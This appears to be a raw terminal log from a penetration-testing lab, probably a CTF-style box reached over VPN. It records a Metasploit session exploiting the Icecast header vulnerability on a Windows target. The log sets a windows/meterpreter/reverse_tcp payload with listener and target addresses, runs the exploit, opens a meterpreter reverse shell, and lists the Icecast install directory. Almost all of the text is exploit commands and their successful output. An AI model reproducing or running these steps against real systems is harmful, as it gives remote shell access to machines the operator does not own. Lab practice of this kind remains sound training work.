 Nov 23 10:15 PM
34% 0.5 2 KB/s 98%
msfconsole
msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/http/icecast_header) > set lhost tun0
lhost => 192.168.156.182
msf exploit(windows/http/icecast_header) > set rhosts 10.48.171.83
rhosts => 10.48.171.83
msf exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.156.182:4444
[*] Sending stage (207039 bytes) to 10.48.171.83
[*] Meterpreter session 1 opened (192.168.156.182:4444 -> 10.48.171.83:49240) at 2026-11-23 22:14:52 +0545
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 512000 fil 2004-01-08 20:11:45 +0545 Icecast2.exe
040777/rwxrwxrwx 0 dir 2019-11-13 04:49:09 +0545 admin
040777/rwxrwxrwx 0 dir 2019-11-13 04:49:09 +0545 doc
100666/rw-rw-rw- 3663 fil 2004-01-08 20:10:30 +0545 icecast.xml
100777/rwxrwxrwx 253952 fil 2004-01-08 20:12:09 +0545 icecast2console.exe
100666/rw-rw-rw- 872448 fil 2002-06-28 06:56:54 +0545 iconv.dll
100666/rw-rw-rw- 188477 fil 2003-04-13 09:14:12 +0545 libcurl.dll
100666/rw-rw-rw- 631296 fil 2002-07-11 07:54:00 +0545 libxml2.dll
100666/rw-rw-rw- 128000 fil 2002-07-11 07:56:54 +0545 libxslt.dll
040777/rwxrwxrwx 0 dir 2019-11-13 05:11:02 +0545 logs
100666/rw-rw-rw- 53299 fil 2002-03-23 20:33:14 +0545 pthreadVSE.dll
100666/rw-rw-rw- 2380 fil 2019-11-13 04:49:09 +0545 unins000.dat
100777/rwxrwxrwx 71588 fil 2003-04-14 13:45:00 +0545 unins000.exe
040777/rwxrwxrwx 0 dir 2019-11-13 04:49:09 +0545 web
meterpreter >
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole